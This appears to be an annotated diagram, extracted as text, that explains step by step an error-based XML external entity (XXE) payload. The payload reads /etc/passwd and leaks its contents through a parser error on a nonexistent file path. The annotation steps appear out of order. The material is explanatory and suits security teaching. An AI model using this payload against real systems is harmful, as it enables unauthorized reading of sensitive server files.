 1. XML Declaration
1. XML declaration that
specifies the version of XML
being used (1.0) and the
character encoding (UTF-8)
2. First entity
2. The first entity, %file, is
defined with a SYSTEM
identifier and points to the /
etc/passwd file on the system.
~/payload
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
4. Finally
4. Finally, the %eval entity
and %error entity are called,
which causes the XML parser to
attempt to resolve the %file
entity and insert its contents
into the %error entity.
3. Second entity
3. The second entity, %eval, is
defined using the value of %file as
a parameter. It creates a new
entity called %error which is
defined with a SYSTEM identifier
that points to a nonexistent file
on the system.
The error entity will be evaluated
by loading a nonexistent file whose
name contains the value of the file
entity.